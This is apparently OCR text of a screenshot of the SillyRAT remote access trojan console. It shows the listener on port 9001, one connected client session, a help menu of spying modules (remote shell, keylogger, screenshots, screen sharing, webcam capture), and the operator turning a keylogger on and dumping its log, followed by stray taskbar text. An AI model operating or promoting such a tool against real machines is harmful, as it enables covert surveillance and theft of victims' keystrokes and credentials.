 Windows PowerShell
echo " |   |    ___) | | | | |_| |  _ <  / ___ \| |     |   | ";
echo " |   |   |____/|_|_|_|\__, |_| \_\/_/   \_\_|     |   | ";
echo " |   |                |___/                       |   | ";
echo " |   |                                            |   | ";
echo " |___|                                            |___| ";
echo "(_____)------------------------------------------(_____)";
v1.0 @hash3liZer/@TheFlash2k
Improve by ThemeHackers
[*] Successfuly Bind to 0.0.0.0:9001
[*] Launching Interface! Enter 'help' to get avaible commands!
$ sessions
ID  IP Address       Incoming Port  Status
----  -------------  ---------------  --------
1  192.168.1.100            29840  Active
$ connect 1
$ [192.168.1.100:29840] help
Command      Description
-----------  --------------------------------------------------------
help         Shows manual for commands
sessions     Show all connected clients to the server
connect      Connect to a Specific Client
disconnect   Disconnect from Current Client
clear        Clear Screen
shell        Launch a New Terminal/Shell.
keylogger    KeyLogger Module
sysinfo      Dump System, Processor, CPU and Network Information
screenshot   Take Screenshot on Target Machine and Save on Local
screenshare  Take Screenshot on Target Machine and Share in Real Time
webcam       Capture Webcam Image and Save on Local
exit         Exit from SillyRAT!
$ [192.168.1.100:29840] keylogger on
$ [192.168.1.100:29840] keylogger dump
[*] Dumped: [I:\winsRAT\keylogs\192.168.1.100\03-08-2025_17-22-59.txt]
$ [192.168.1.100:29840] keylogger off
$ [192.168.1.100:29840]
7
34°C
มีแดดบางส่วน
Search
M365
ENG
17:23
3/8/2568